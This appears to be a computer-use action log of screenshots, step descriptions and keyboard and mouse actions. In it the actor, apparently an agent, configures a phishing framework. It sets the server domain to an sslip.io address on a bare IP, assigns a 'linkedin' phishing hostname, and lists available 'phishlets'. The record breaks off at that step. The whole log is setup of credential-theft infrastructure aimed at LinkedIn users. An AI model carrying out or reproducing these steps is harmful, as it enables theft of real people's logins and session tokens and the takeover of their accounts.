
key("ctrl+Right")

Collect the config ipv4 command and the server IP 147.93.45.166 from its page.
left_click_drag(302, 341, 401, 340)
left_click(340, 334)

triple_click(358, 341)
left_click(355, 12)
left_click(234, 40)

key("Return")

key("ctrl+shift+Tab")
key("super+Tab")

key("super+Tab")

scroll(432, 315, "up", 5)
Set the server domain to 147.93.45.166.sslip.io, replacing not-a-phish.com.
key("super+Tab")

type("config domain not-a-phish.com")
double_click(372, 572)
key("super+c")

left_click(132, 593, "alt")
key("super+v")
type(".")
key("Delete")
key("Delete")
key("Delete")

type("io")
key("Return")

key("super+Tab")
scroll(315, 470, "down", 3)
left_click_drag(448, 396, 300, 396)
key("super+c")

Run the pasted linkedin hostname command and list the available phishlets.
key("super+Tab")
key("super+v")

type("linkedin.147.93.45.166.sslip.io")

key("Return")
type("phishlets")
